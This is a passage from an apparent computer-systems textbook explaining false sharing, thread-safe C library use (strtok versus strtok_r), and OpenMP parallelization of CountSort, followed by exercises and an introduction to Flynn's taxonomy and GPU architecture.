performance. Recall that when the thread updates g on Core 0, the snoopy
cache invalidates not only g, but the entire cache line that g is a
part of.
Consider our initial attempt at
parallelizing the countElems function of the CountSort algorithm. For
convenience, the function is reproduced here:
/*parallel version of step 1 (first cut) of CountSort algorithm:
* extracts arguments from args value
* calculates portion of the array this thread is responsible for counting
* computes the frequency of all the elements in assigned component and stores
* the associated counts of each element in counts array
*/
void *countElems(void *args){
//extract arguments
//ommitted for brevity
int *array = myargs->ap;
long *counts = myargs->countp;
//assign work to the thread
//compute chunk, start, and end
//ommited for brevity
long i;
//heart of the program
for (i = start; i < end; i++){
val = array[i];
counts[val] = counts[val] + 1;
}
return NULL;
}In our previous discussion of
this function, we pointed out how data races can cause the counts array to
not populate with the correct set of counts. Let’s see what happens if we
attempt to time this function. We add timing code to main using
getimeofday in the exact manner as shown in
countElems_p_v3.c. Benchmarking the
initial version of countElems as just shown on 100 million elements yields
the following times:
$ ./countElems_p 100000000 0 1 Time for Step 1 is 0.336239 s $ ./countElems_p 100000000 0 2 Time for Step 1 is 0.799464 s $ ./countElems_p 100000000 0 4 Time for Step 1 is 0.767003 s
Even without any synchronization constructs, this version of the program still gets slower as the number of threads increases!
To understand what is going on, let’s revisit the counts array. The counts
array holds the frequency of occurrence of each number in our input array.
The maximum value is determined by the variable MAX. In our example program,
MAX is set to 10. In other words, the counts array takes up 40 bytes of
space.
Recall that the
cache details
on a Linux system are located in the
/sys/devices/system/cpu/ directory. Each logical core has its own cpu subdirectory
called cpuk where k indicates the kth logical core. Each cpu subdirectory in turn
has separate index directories that indicate the caches available to that core.
The index directories contain files with numerous details about each logical core’s caches. The contents of a sample index0 directory are shown here
(index0 typically corresponds to a Linux system’s L1 cache):
$ ls /sys/devices/system/cpu/cpu0/cache/index0 coherency_line_size power type level shared_cpu_list uevent number_of_sets shared_cpu_map ways_of_associativity physical_line_partition size
To discover the cache line size of the L1 cache, use this command:
$ cat /sys/devices/system/cpu/cpu0/cache/index0/coherency_line_size 64
The output reveals that L1 cache line size for the
machine is 64 bytes. In other words, the 40-byte counts array fits within
one cache line.
Recall that with invalidating cache coherence protocols like MSI, every time a program updates a shared
variable, the entire cache line in other caches storing the variable is
invalidated. Let’s consider what happens when two threads execute the preceding
function. One possible path of execution is shown in Table 133
(assuming that each thread is
assigned to a separate core, and the variable x is local to each thread).
| Time | Thread 0 | Thread 1 |
|---|---|---|
i |
Reads array[x] (1) |
… |
i+1 |
Increments counts[1] (invalidates cache line) |
Reads array[x] (4) |
i+2 |
Reads array[x] (6) |
Increments counts[4] (invalidates cache line) |
i+3 |
Increments counts[6] (invalidates cache line) |
Reads array[x] (2) |
i+4 |
Reads array[x] (3) |
Increments counts[2] (invalidates cache line) |
i+5 |
Increments counts[3] (invalidates cache line) |
… |
-
During time step i, Thread 0 reads the value at
array[x]in its part of the array, which is a 1 in this example. -
During time steps i + 1 to i + 5, each thread reads a value from
array[x]. Note that each thread is looking at different components of the array. Not only that, each read ofarrayin our sample execution yields unique values (so no race conditions in this sample execution sequence!). After reading the value fromarray[x], each thread increments the associated value incounts. -
Recall that the
countsarray fits on a single cache line in our L1 cache. As a result, every write tocountsinvalidates the entire line in every other L1 cache. -
The end result is that, despite updating different memory locations in
counts, any cache line containingcountsis invalidated with every update tocounts!
The invalidation forces all L1 caches to update the line with a "valid" version from L2. The repeated invalidation and overwriting of lines from the L1 cache is an example of thrashing, where repeated conflicts in the cache cause a series of misses.
The addition of more cores makes the problem worse, given that now more L1 caches
are invalidating the line. As a result, adding additional threads slows down
the runtime, despite the fact that each thread is accessing different elements
of the counts array! This is an example of false sharing, or the
illusion that individual elements are being shared by multiple cores. In the
previous example, it appears that all the cores are accessing the same elements of
counts, even though this is not the case.
14.5.3. Fixing False Sharing
One way to fix an instance of false sharing is to pad the array (in our case
counts) with additional elements so that it doesn’t fit in a single cache
line. However, padding can waste memory, and may not eliminate the problem from
all architectures (consider the scenario in which two different machines have
different L1 cache sizes). In most cases, writing code to support different
cache sizes is generally not worth the gain in performance.
A better solution is to have threads write to local storage whenever possible.
Local storage in this context refers to memory that is local to a thread.
The following solution reduces false sharing by choosing to perform updates to
a locally declared version of counts called local_counts.
Let’s revisit the final version of our countElems function (reproduced from
countElems_p_v3.c):
/*parallel version of CountSort algorithm step 1 (final attempt with mutexes):
* extracts arguments from args value
* calculates the portion of the array this thread is responsible for counting
* computes the frequency of all the elements in assigned component and stores
* the associated counts of each element in counts array
*/
void *countElems( void *args ){
//extract arguments
//omitted for brevity
int *array = myargs->ap;
long *counts = myargs->countp;
long local_counts[MAX] = {0}; //local declaration of counts array
//assign work to the thread
//compute chunk, start, and end values (omitted for brevity)
long i;
//heart of the program
for (i = start; i < end; i++){
val = array[i];
local_counts[val] = local_counts[val] + 1; //update local counts array
}
//update to global counts array
pthread_mutex_lock(&mutex); //acquire the mutex lock
for (i = 0; i < MAX; i++){
counts[i] += local_counts[i];
}
pthread_mutex_unlock(&mutex); //release the mutex lock
return NULL;
}The use of local_counts to accumulate frequencies in lieu of counts is
the major source of reduction of false sharing in this example:
for (i = start; i < end; i++){
val = array[i];
local_counts[val] = local_counts[val] + 1; //updates local counts array
}Since cache coherence is meant to maintain a consistent view of shared memory,
the invalidations trigger only on writes to shared values in memory. Since
local_counts is not shared among the different threads, a write to it will
not invalidate its associated cache line.
In the last component of the code, the mutex enforces correctness by ensuring
that only one thread updates the shared counts array at a time:
//update to global counts array
pthread_mutex_lock(&mutex); //acquire the mutex lock
for (i = 0; i < MAX; i++){
counts[i] += local_counts[i];
}
pthread_mutex_unlock(&mutex); //release the mutex lockSince counts is located on a single cache line, it will still get
invalidated with every write. The difference is that the
penalty here is at most MAX × t writes vs. n writes, where n is the
length of our input array, and t is the number of threads employed.
14.6. Thread Safety
So far, we have covered synchronization constructs that programmers can use to ensure that their multithreaded programs are consistent and correct regardless of the number of threads employed. However, it is not always safe to make the assumption that standard C library functions can be used "as is" in the context of any multithreaded application. Not all functions in the C library are thread safe, or capable of being run by multiple threads while guaranteeing a correct result without unintended side effects. To ensure that the programs we write are thread safe, it is important to use synchronization primitives like mutexes and barriers to enforce that multithreaded programs are consistent and correct regardless of how the number of threads varies.
Another closely related concept related to thread safety is re-entrancy. All thread safe code is re-entrant; however, not all re-entrant code is thread safe. A function is re-entrant if it can be re-executed/partially executed by a function without causing issue. By definition, re-entrant code ensures that accesses to the global state of a program always result in that global state remaining consistent. While re-entrancy is often (incorrectly) used as a synonym for thread safety, there are special cases for which re-entrant code is not thread safe.
When writing multithreaded code, verify that the C library functions used are indeed thread safe. Fortunately, the list of thread unsafe C library functions is fairly small. The Open Group kindly maintains a list of thread-unsafe functions.
14.6.1. Fixing Issues of Thread Safety
Synchronization
primitives are the most common way to fix issues related to thread safety.
However, unknowingly using thread-unsafe C library functions can cause subtle
issues. Let’s look at a slightly modified version of our countsElem
function called countElemsStr, which attempts to count the frequency of digits in a
given string, where each digit is separated by spaces. The following program
has been edited for brevity; the full source of this program is available at:
countElemsStr.c.
/* computes the frequency of all the elements in the input string and stores
* the associated counts of each element in the array called counts. */
void countElemsStr(int *counts, char *input_str) {
int val, i;
char *token;
token = strtok(input_str, " ");
while (token != NULL) {
val = atoi(token);
counts[val] = counts[val] + 1;
token = strtok(NULL, " ");
}
}
/* main function:
* calls countElemsStr on a static string and counts up all the digits in
* that string. */
int main( int argc, char **argv ) {
//lines omitted for brevity, but gets user defined length of string
//fill string with n digits
char *inputString = calloc(length * 2, sizeof(char));
fillString(inputString, length * 2);
countElemsStr(counts, inputString);
return 0;
}The countElemsStr function uses the strtok function (as examined in our
discussion on strings) to parse each digit
(stored in token) in the string, before converting it to an integer and
making the associated updates in the counts array.
Compiling and running this program on 100,000 elements yields the following output:
$ gcc -o countElemsStr countElemsStr.c $ ./countElemsStr 100000 1 contents of counts array: 9963 9975 9953 10121 10058 10017 10053 9905 9915 10040
Now, let’s take a look at a multithreaded version of countElemsStr (full
source of the program viewable here):
/* parallel version of countElemsStr (First cut):
* computes the frequency of all the elements in the input string and stores
* the associated counts of each element in the array called counts
*/
void *countElemsStr(void *args) {
//parse args
struct t_arg *myargs = (struct t_arg *)args;
//omitted for brevity
//local variables
int val, i;
char *token;
int local_counts[MAX] = {0};
//compute local start and end values and chunk size:
//omitted for brevity
//tokenize values
token = strtok(input_str + start, " ");
while (token != NULL) {
val = atoi(token); //convert to an int
local_counts[val] = local_counts[val] + 1; //update associated counts
token = strtok(NULL, " ");
}
pthread_mutex_lock(&mutex);
for (i = 0; i < MAX; i++) {
counts[i] += local_counts[i];
}
pthread_mutex_unlock(&mutex);
return NULL;
}In this version of the program, each thread processes a separate section
of the string referenced by input_str. The local_counts array ensures that
the bulk of the write operations occur to local storage. A mutex is employed
to ensure that no two threads write to the shared variable counts.
However, compiling and running this program yields the following results:
$ gcc -o countElemsStr_p countElemsStr_p.c -pthread $ ./countElemsStr_p 100000 1 1 contents of counts array: 9963 9975 9953 10121 10058 10017 10053 9905 9915 10040 $ ./countElemsStr_p 100000 1 2 contents of counts array: 498 459 456 450 456 471 446 462 450 463 $ ./countElemsStr_p 100000 1 4 contents of counts array: 5038 4988 4985 5042 5056 5013 5025 5035 4968 5065
Even though mutex locks are used around accesses to the counts array,
the results from separate runs are radically different. This issue arises
because the countsElemsStr function is not thread safe, because the
string library function strtok is not thread safe! Visiting the
OpenGroup
website confirms that strtok is on the list of thread-unsafe functions.
To fix this issue, it suffices to replace strtok with its thread-safe
alternative, strtok_r. In the latter function, a pointer is used as the last
parameter to help the thread keep track of where in the string it is parsing.
Here is the fixed function with strtok_r (full source code
here (countsElemsStr_p_v2.c):
/* parallel version of countElemsStr (First cut):
* computes the frequency of all the elements in the input string and stores
* the associated counts of each element in the array called counts */
void* countElemsStr(void* args) {
//parse arguments
//omitted for brevity
//local variables
int val, i;
char * token;
int local_counts[MAX] = {0};
char * saveptr; //for saving state of strtok_r
//compute local start and end values and chunk size:
//omitted for brevity
//tokenize values
token = strtok_r(input_str+start, " ", &saveptr);
while (token != NULL) {
val = atoi(token); //convert to an int
local_counts[val] = local_counts[val]+1; //update associated counts
token = strtok_r(NULL, " ", &saveptr);
}
pthread_mutex_lock(&mutex);
for (i = 0; i < MAX; i++) {
counts[i]+=local_counts[i];
}
pthread_mutex_unlock(&mutex);
return NULL;
}The only change in this version of the code is the declaration of the
character pointer saveptr and replacing all instances of strtok with
strtok_r. Rerunning the code with these changes yields the following
output:
$ gcc -o countElemsStr_p_v2 countElemsStr_p_v2.c -pthread $ ./countElemsStr_p_v2 100000 1 1 contents of counts array: 9963 9975 9953 10121 10058 10017 10053 9905 9915 10040 $ ./countElemsStr_p_v2 100000 1 2 contents of counts array: 9963 9975 9953 10121 10058 10017 10053 9905 9915 10040 $ ./countElemsStr_p_v2 100000 1 4 contents of counts array: 9963 9975 9953 10121 10058 10017 10053 9905 9915 10040
Now the program produces the same result for every run. The use of saveptr
in conjunction with strtok_r ensures that each thread can independently
track their location when parsing the string.
The takeaway from this section is that one should always check the list of thread-unsafe functions in C when writing multithreaded applications. Doing so can save the programmer a lot of heartache and frustration when writing and debugging threaded applications.
14.7. Implicit Threading with OpenMP
Thus far, we have presented shared memory programming using POSIX threads. Although Pthreads are great for simple applications, they become increasingly difficult to use as programs themselves become more complex. POSIX threads are an example of explicit parallel programming of threads, requiring a programmer to specify exactly what each thread is required to do and when each thread should start and stop.
With Pthreads, it can also be challenging to incrementally add parallelism to an existing sequential program. That is, one must often rewrite the program entirely to use threads, which is often not desirable when attempting to parallelize a large, existing codebase.
The Open Multiprocessing (OpenMP) library implements an implicit alternative
to Pthreads. OpenMP is built into GCC and other popular compilers such as
LLVM and Clang, and can be used with the C, C++, and Fortran
programming languages. A key advantage of OpenMP is that it enables programmers
to parallelize components of existing, sequential C code by adding pragmas
(special compiler directives) to parts of the code. Pragmas specific
to OpenMP begin with #pragma omp.
Detailed coverage of OpenMP is outside the scope of this book, but we cover some common pragmas, and show how several can be used in the context of some sample applications.
14.7.1. Common Pragmas
Here are some of the most commonly used pragmas in OpenMP programs:
#pragma omp parallel-
This pragma creates a team of threads and has each thread run the code in its scope (usually a function call) on each thread. An invocation of this pragma is usually equivalent to an invocation of the
pthread_createandpthread_joinfunction pairing discussed in our original discussion on Pthreads. The pragma may have a number of clauses, including the following:-
num_threadsspecifies the number of threads to create. -
privateis a list of variables that should be private (or local) to each thread. Variables that should be private to a thread can also be declared within the scope of the pragma (see below for an example). Each thread gets its own copy of each variable. -
sharedis a listing of variables that should be shared amongst the threads. There is one copy of the variable that is shared amongst all threads. -
defaultindicates whether the determination of which variables should be shared is left up to the compiler. In most cases, we want to usedefault(none)and specify explicitly which variables should be shared, and which should be private.
-
#pragma omp for-
Specifies that each thread execute a subset of iterations of a
forloop. Although the scheduling of the loops is up to the system, the default is usually the "chunking" method first discussed in the scalar multiplication example. This is a static form of scheduling: each thread gets an assigned chunk, and then processes the iterations in its chunk. However, OpenMP also makes dynamic scheduling easy. In dynamic scheduling, each thread gets a number of iterations, and requests a new set upon completing processing their iteration. The scheduling policy can be set using the following clause:-
schedule(dynamic): specifies that a dynamic form of scheduling should be used. While this is advantageous in some cases, the static (default) form of scheduling is usually faster.
-
#pragma omp parallel for-
This pragma is a combination of the
omp paralleland theomp forpragmas. Unlike theomp forpragma, theomp parallel forpragma also generates a team of threads before assigning each thread a set of iterations of the loop. #pragma omp critical-
This pragma is used to specify that the code under its scope should be treated as a critical section — that is, only one thread should execute the section of code at a time to ensure correct behavior.
There are also several functions that a thread can access that are often useful for execution. For example:
omp_get_num_threads-
returns the number of threads in the current team that is being executed.
omp_set_num_threads-
sets the number of threads that a team should have.
omp_get_thread_num-
returns the identifier of the calling thread.
|
The
omp parallel for directive works only with for loops!Keep in mind that the |
14.7.2. Hello Threading: OpenMP flavored
Let’s revisit our "Hello World" (hellothreads.c) program, now using OpenMP instead of Pthreads:
#include <stdio.h>
#include <stdlib.h>
#include <omp.h>
void HelloWorld( void ) {
long myid = omp_get_thread_num();
printf( "Hello world! I am thread %ld\n", myid );
}
int main( int argc, char** argv ) {
long nthreads;
if (argc !=2) {
fprintf(stderr, "usage: %s <n>\n", argv[0]);
fprintf(stderr, "where <n> is the number of threads\n");
return 1;
}
nthreads = strtol( argv[1], NULL, 10 );
#pragma omp parallel num_threads(nthreads)
HelloWorld();
return 0;
}Note that the OpenMP program is much shorter than the Pthreads version. To
access the OpenMP library functions, we include the header file omp.h.
The omp parallel num_threads(nthreads) pragma in main creates a set of threads, where each
thread calls the HelloWorld function. The clause num_threads(nthreads)
specifies that a total of nthreads should be generated. The pragma
also joins each created thread back to a single-threaded process. In other words, all the
low-level work of creating and joining threads is abstracted away from the
programmer and is accomplished with the inclusion of just one pragma.
For this reason, OpenMP is considered an implicit threading
library.
OpenMP also abstracts away the need to explicitly manage thread IDs.
In the context of HelloWorld, the omp_get_thread_num function
extracts the unique ID associated with the thread that is running it.
Compiling the code
Let’s compile and run this program by passing the -fopenmp flag to the
compiler, which signals that we’re compiling with OpenMP:
$ gcc -o hello_mp hello_mp.c -fopenmp $ ./hello_mp 4 Hello world! I am thread 2 Hello world! I am thread 3 Hello world! I am thread 0 Hello world! I am thread 1
Since the execution of threads can change with subsequent runs, rerunning this program results in a different sequence of messages:
$ ./hello_mp 4 Hello world! I am thread 3 Hello world! I am thread 2 Hello world! I am thread 1 Hello world! I am thread 0
This behavior is consistent with our example with Pthreads.
14.7.3. A More Complex Example: CountSort in OpenMP
A powerful advantage of OpenMP is that it enables programmers to incrementally parallelize their code. To see this in action, let’s parallelize the more complex CountSort algorithm discussed earlier in this chapter (the serial code is located here: countSort.c). Recall that this algorithm sorts arrays containing a small range of values. The main function of the serial program looks like the following:
int main( int argc, char **argv ) {
//parse args (omitted for brevity)
srand(10); //use of static seed ensures the output is the same every run
//generate random array of elements of specified length
//(omitted for brevity)
//allocate counts array and initializes all elements to zero.
int counts[MAX] = {0};
countElems(counts, array, length); //calls step 1
writeArray(counts, array); //calls step2
free(array); //free memory
return 0;
}The main function, after doing some command line parsing and generating a
random array, calls the countsElems function followed by the writeArray
function.
Parallelizing CountElems Using OpenMP
There are several ways to parallelize the preceding program. One way
(shown in the example that follows) uses the omp parallel pragma in the context of
the countElems and writeArray functions. As a result, no changes need to
be made to the main function. A full version of the program is available
at: countSort_mp.c.
First, let’s examine how to parallelize the countElems function using OpenMP:
void countElems(int *counts, int *array, long length) {
#pragma omp parallel default(none) shared(counts, array, length)
{
int val, i, local[MAX] = {0};
#pragma omp for
for (i = 0; i < length; i++) {
val = array[i];
local[val]++;
}
#pragma omp critical
{
for (i = 0; i < MAX; i++) {
counts[i] += local[i];
}
}
}
}In this version of the code, three pragmas are employed:
-
The
#pragma omp parallelpragma indicates that a team of threads should be created. Theomp_set_num_threads(nthreads)line inmainsets the default size of the thread team to benthreads. If theomp_set_num_threadsfunction is not used, then the number of threads assigned will equal the number of cores in the system. As a reminder, theomp parallelpragma implicitly creates threads at the beginning of the block and joins them at the end of the block. Braces ({}) are used to specify scope. Thesharedclause declares that the variablescounts,array, andlengthare shared (global) among all the threads. Thus, the variablesval,i, andlocal[MAX]are declared locally in each thread. -
The next pragma is
#pragma omp for, which parallelizes theforloop, splitting the number of iterations among the number of threads. OpenMP calculates how best to split up the iterations of the loop. As previously mentioned, the default strategy is usually a chunking method, wherein each thread gets roughly the same number of iterations to compute. Thus, each thread reads a component of the shared arrayarray, and accumulates its counts in its local arraylocal. -
The
#pragma omp criticalpragma indicates that the code in the scope of the critical section should be executed by exactly one thread at a time. This is equivalent to the mutex that was employed in the Pthreads version of this program. Here, each thread increments the sharedcountsarray one at a time.
Let’s get a sense of the performance of this function by running it with 100 million elements:
$ ./countElems_mp 100000000 1 Run Time for Phase 1 is 0.249893 $ ./countElems_mp 100000000 2 Run Time for Phase 1 is 0.124462 $ ./countElems_mp 100000000 4 Run Time for Phase 1 is 0.068749
This is excellent performance, with our function getting a speedup of 2 on two threads, and a speedup of 3.63 on four threads. We get even better performance than the Pthreads implementation!
The writeArray Function in OpenMP
Parallelizing the writeArray function is much harder. The following code
shows one possible solution:
void writeArray(int *counts, int *array) {
int i;
//assumed the number of threads is no more than MAX
#pragma omp parallel for schedule(dynamic)
for (i = 0; i < MAX; i++) {
int j = 0, amt, start = 0;
for (j = 0; j < i; j++) { //calculate the "true" start position
start += counts[j];
}
amt = counts[i]; //the number of array positions to fill
//overwrite amt elements with value i, starting at position start
for (j = start; j < start + amt; j++) {
array[j] = i;
}
}
}Prior to parallelizing, we made a change to this function, because
the old version of writeArray caused
j to have a dependency on the previous iterations of the loop. In this
version, each thread calculates its unique start value based on the
sum of all the previous elements in counts.
When this dependency is removed, the parallelization is pretty straightforward.
The #pragma omp parallel for pragma generates a team of threads and
parallelizes the for loop by assigning each thread a subset of the iterations
of the loop. As a reminder, this pragma is a combination of the omp parallel
and the omp for pragmas (which were used in the parallelization of
countElems).
A chunking approach to scheduling threads (as shown in the earlier
countElems function) is not appropriate here, because it is possible that
each element in counts has a radically different frequency. Therefore, the
threads will not have equal work, resulting in some threads being assigned more
work than others. Therefore, the schedule(dynamic) clause is employed, so
that each thread completes the iteration it is assigned before requesting a new
iteration from the thread manager.
Since each thread is writing to distinct array locations, mutual exclusion is not needed for this function.
Notice how much cleaner the OpenMP code is than the POSIX thread implementation. The code is very readable, and required very little modification. This is one of the powers of abstraction, in which the implementation details are hidden from the programmer.
However, a necessary trade-off for abstraction is control. The programmer assumes that the compiler is "smart" enough to take care of the particulars of parallelization and thus has an easier time parallelizing their application. However, the programmer no longer makes detailed decisions about the particulars of that parallelization. Without a clear idea of how OpenMP pragmas execute under the hood, it can be difficult to debug an OpenMP application or know which pragma is the most appropriate to use at a given time.
14.7.4. Learning More about OpenMP
A deeper discussion of OpenMP is beyond the scope of this book, but there are useful free resources1,2 for learning OpenMP.
References:
-
Blaise Barney. "OpenMP". https://hpc.llnl.gov/tuts/openMP/
-
Richard Brown and Libby Shoop. "Multicore Programming with OpenMP". CSinParallel: Parallel Computing in the Computer Science curriculum. http://selkie.macalester.edu/csinparallel/modules/MulticoreProgramming/build/html/index.html
14.8. Summary
This chapter provided an overview of multicore processors and how to program them. Specifically, we cover the POSIX threads (or Pthreads) library and how to use it to create correct multithreaded programs that speed up a single-threaded program’s performance. Libraries like POSIX and OpenMP utilize the shared memory model of communication, as threads share data in a common memory space.
Key Takeaways
- Threads are the fundamental unit of concurrent programs
-
To parallelize a serial program, programmers utilize lightweight constructs known as threads. For a particular multithreaded process, each thread has its own allocation of stack memory, but shares the program data, heap and instructions of the process. Like processes, threads run nondeterministically on the CPU (i.e., the order of execution changes between runs, and which thread is assigned to which core is left up to the operating system).
- Synchronization constructs ensure that programs work correctly
-
A consequence of shared memory is that threads can accidentally overwrite data residing in shared memory. A race condition can occur whenever two operations incorrectly update a shared value. When that shared value is data, a special type of race condition called a data race can arise. Synchronization constructs (mutexes, semaphores, etc.) help to guarantee program correctness by ensuring that threads execute one at a time when updating shared variables.
- Be mindful when using synchronization constructs
-
Synchronization inherently introduces points of serial computation in an otherwise parallel program. It is therefore important to be aware of how one uses synchronization concepts. The set of operations that must run atomically is referred to as a critical section. If a critical section is too big, the threads will execute serially, yielding no improvement in runtime. Use synchronization constructs sloppily, and situations like deadlock may inadvertently arise. A good strategy is to have threads employ local variables as much as possible and update shared variables only when necessary.
- Not all components of a program are parallelizable
-
Some programs necessarily have large serial components that can hinder a multithreaded program’s performance on multiple cores (e.g., Amdahl’s Law). Even when a high percentage of a program is parallelizable, speedup is rarely linear. Readers are also encouraged to look at other metrics such as efficiency and scalability when ascertaining the performance of their programs.
Further Reading
This chapter is meant to give a taste of concurrency topics with threads; it is by no means exhaustive. To learn more about programming with POSIX threads and OpenMP, check out the excellent tutorials on Pthreads and OpenMP by Blaise Barney from Lawrence Livermore National Labs. For automated tools for debugging parallel programs, readers are encouraged to check out the Helgrind and DRD Valgrind tools.
In the final chapter of the book, we give a high-level overview of other common parallel architectures and how to program them. Read on to learn more.
14.9. Exercises
Exercises for 14.2 Hello Threading!
-
Implement the entirety of the scalar_multiply program. Time your code using the
gettimeofday()function and 100 millions elements. How does the time of the program vary as you increase the number of threads? What if you increase the number of elements to 1 billion? 2 billion? -
Improve the original
scalar multiplythreaded function by placing all the arguments into astructand passing it through main. Time the performance of this version of the code. Is there any difference? (solution) -
Improve the
scalar_multiplythreaded function by implementing a better load balancing procedure. In other words, implement the load balancing procedure in the note above. -
Using what you have learned, try implementing a program that performs matrix vector multiplication. In matrix vector multiplication, each row in the matrix is multiplied by some vector of elements.
Exercises for 14.3 Synchronization
-
Implement a parallel version of the Step 2 of the CountSort algorithm. Time your performance.
-
Try combining Step 1 and Step 2 of the CountSort program into a single program. To do this, you will need to add another cycle of
pthread_create()andpthread_join()to your program. -
Time the total performance of the new CountSort program.
Exercises for 14.7 OpenMP
-
OpenMP: The
writeElems()function makes the assumption that the user only inputs a number of threads less thatMAX. Is there a way to rewrite this code so that it will work, regardless of the number of threads?
15. Looking Ahead: Other Parallel Systems and Parallel Programming Models
In the previous chapter, we discussed shared memory parallelism and multithreaded programming. In this chapter, we introduce other parallel programming models and languages for different classes of architecture. Namely, we introduce parallelism for hardware accelerators focusing on graphics processing units (GPUs) and general-purpose computing on GPUs (GPGPU computing), using CUDA as an example; distributed memory systems and message passing, using MPI as an example; and cloud computing, using MapReduce and Apache Spark as examples.
A Whole New World: Flynn’s Taxonomy of Architecture
Flynn’s taxonomy is commonly used to describe the ecosystem of modern computing architecture (Figure 215).

The horizontal axis refers to the data stream, whereas the vertical axis refers to the instruction stream. A stream in this context is a flow of data or instructions. A single stream issues one element per time unit, similar to a queue. In contrast, multiple streams typically issue many elements per time unit (think of multiple queues). Thus, a single instruction stream (SI) issues a single instruction per time unit, whereas a multiple instruction stream (MI) issues many instructions per time unit. Likewise, a single data stream (SD) issues one data element per time unit, whereas a multiple data stream (MD) issues many data elements per time unit.
A processor can be classified into one of four categories based on the types of streams it employs:
-
SISD: Single instruction/single data systems have a single control unit processing a single stream of instructions, allowing it to execute only one instruction at a time. Likewise, the processor can process only a single stream of data or process one data unit at a time. Most commercially available processors prior to the mid-2000s were SISD machines.
-
MISD: Multiple instruction/single data systems have multiple instruction units performing on a single data stream. MISD systems were typically designed for incorporating fault tolerance in mission-critical systems, such as the flight control programs for NASA shuttles. That said, MISD machines are rarely used in practice anymore.
-
SIMD: Single instruction/multiple data systems execute the same instruction on multiple data simultaneously and in lockstep fashion. During "lockstep" execution, all instructions are placed into a queue, while data is distributed among different compute units. During execution, each compute unit executes the first instruction in the queue simultaneously, before simultaneously executing the next instruction in the queue, and then the next, and so forth. The most well-known example of the SIMD architecture is the graphics processing unit. Early supercomputers also followed the SIMD architecture. We discuss GPUs more in the next section.
-
MIMD: Multiple instruction/multiple data systems represent the most widely used architecture class. They are extremely flexible and have the ability to work on multiple instructions or multiple data streams. Since nearly all modern computers use multicore CPUs, most are classified as MIMD machines. We discuss another class of MIMD systems, distributed memory systems, in Section 15.2.
15.1. Heterogeneous Computing: Hardware Accelerators, GPGPU Computing, and CUDA
Heterogeneous computing is computing using multiple, different processing units found in a computer. These processing units often have different ISAs, some managed by the OS, and others not. Typically, heterogeneous computing means support for parallel computing using the computer’s CPU cores and one or more of its accelerator units such as graphics processing units (GPUs) or field programmable gate arrays (FPGAs)1.
It is increasingly common for developers to implement heterogeneous computing solutions to large, data-intensive and computation-intensive problems. These types of problems are pervasive in scientific computing, as well as in a more diverse range of applications to Big Data processing, analysis, and information extraction. By making use of the processing capabilities of both the CPU and the accelerator units that are available on a computer, a programmer can increase the degree of parallel execution in their application, resulting in improved performance and scalability.
In this section, we introduce heterogeneous computing using hardware accelerators to support general-purpose parallel computing. We focus on GPUs and the CUDA programming language.
15.1.1. Hardware Accelerators
In addition to the CPU, computers have other processing units that are designed to perform specific tasks. These units are not general-purpose processing units like the CPU, but are special-purpose hardware that is optimized to implement functionality that is specific to certain devices or that is used to perform specialized types of processing in the system. FPGAs, Cell processors, and GPUs are three examples of these types of processing units.
FPGAs
An FPGA is an integrated circuit that consists of gates, memory, and interconnection components. They are reprogrammable, meaning that they can be reconfigured to implement specific functionality in hardware, and they are often used to prototype application-specific integrated circuits (ASICs). FPGAs typically require less power to run than a full CPU, resulting in energy-efficient operation. Some example ways in which FPGAs are integrated into a computer system include as device controllers, for sensor data processing, for cryptography, and for testing new hardware designs (because they are reprogrammable, designs can be implemented, debugged, and tested on an FPGA). FPGAs can be designed as a circuit with a high number of simple processing units. FPGAs are also low-latency devices that can be directly connected to system buses. As a result, they have been used to implement very fast parallel computation that consists of regular patterns of independent parallel processing on several data input channels. However, reprogramming FPGAs takes a long time, and their use is limited to supporting fast execution of specific parts of parallel workloads or for running a fixed program workload2.
GPUs and Cell Processors
A Cell processor is a multicore processor consisting of one general-purpose processor and multiple co-processors that are specialized to accelerate a specific type of computation, such as multimedia processing. The Sony PlayStation 3 gaming system was the first Cell architecture, using the Cell coprocessors for fast graphics.
GPUs perform computer graphics computations — they operate on image data to enable high-speed graphics rendering and image processing. A GPU writes its results to a frame buffer, which delivers the data to the computer’s display. Driven by computer gaming applications, today sophisticated GPUs come standard in desktop and laptop systems.
In the mid 2000s, parallel computing researchers recognized the potential of using accelerators in combination with a computer’s CPU cores to support general-purpose parallel computing.
15.1.2. GPU architecture overview
GPU hardware is designed for computer graphics and image processing. Historically, GPU development has been driven by the video game industry. To support more detailed graphics and faster frame rendering, a GPU device consists of thousands of special-purpose processors, specifically designed to efficiently manipulate image data, such as the individual pixel values of a two-dimensional image, in parallel.
The hardware execution model implemented by GPUs is single instruction/multiple thread (SIMT), a variation of SIMD. SIMT is like multithreaded SIMD, where a single instruction is executed in lockstep by multiple threads running on the processing units. In SIMT, the total number of threads can be larger than the total number of processing units, requiring the scheduling of multiple groups of threads on the processors to execute the same sequence of instructions.
As an example, NVIDIA GPUs consist of several streaming multiprocessors (SMs), each of which has its own execution control units and memory space (registers, L1 cache, and shared memory). Each SM consists of several scalar processor (SP) cores. The SM includes a warp scheduler that schedules warps, or sets of application threads, to execute in lockstep on its SP cores. In lockstep execution, each thread in a warp executes the same instruction each cycle but on different data. For example, if an application is changing a color image to grayscale, each thread in a warp executes the same sequence of instructions at the same time to set a pixel’s RGB value to its grayscale equivalent. Each thread in the warp executes these instructions on a different pixel data value, resulting in multiple pixels of the image being updated in parallel. Because the threads are executed in lockstep, the processor design can be simplified so that multiple cores share the same instruction control units. Each unit contains cache memory and multiple registers that it uses to hold data as it’s manipulated in lockstep by the parallel processing cores.
Figure 216 shows a simplified GPU architecture that includes a detailed view of one of its SM units. Each SM consists of multiple SP cores, a warp scheduler, an execution control unit, an L1 cache, and shared memory space.
